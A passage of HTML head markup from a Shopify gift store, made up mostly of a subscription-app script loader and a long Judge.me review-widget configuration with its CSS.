      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-predictive-search.css?v=76514217051199997821757057208"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/seal-subscriptions/blocks/subscription-script-append/13b25004-a140-4ab7-b5fe-29918f759699 --><script defer="defer">
	/**	SealSubs loader,version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.setAttribute("defer", "defer");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		// Set variable to prevent the other loader from requesting the same resources
		window.seal_subs_app_block_loader = true;
		appendScriptUrl('makezbright.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {
			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://app.sealsubscriptions.com/shopify/public/status/shop/'+shop+'.js?'+timeStamp;
			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sealsubscriptions_settings_updated == 'undefined') {
					sealsubscriptions_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-app.sealsubscriptions.com/shopify/public/js/sealsubscriptions-main.js?shop="+shop+"&"+sealsubscriptions_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var SealSubsScriptAppended = true;
	
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdn2.judge.me/cdn/widget_frontend">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#FD7E00","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FD7E00","verified_badge_text":"Verified","verified_badge_bg_color":"#000000","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"All reviews","widget_shop_reviews_subtab_text":"General Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Rated 4.8 out of 5 based on 45,346 reviews.","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from customers","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://judge.me/reviews/makezbrightgifts.com","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":300,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#000000","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":false,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter,Pinterest,LinkedIn","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":false,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#000000","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#000000","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/makezbrightgifts.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Makezbright Gifts","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Makezbright Gifts"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #FD7E00;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#000000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#000}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#000}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FD7E00}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Makezbright Gifts'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
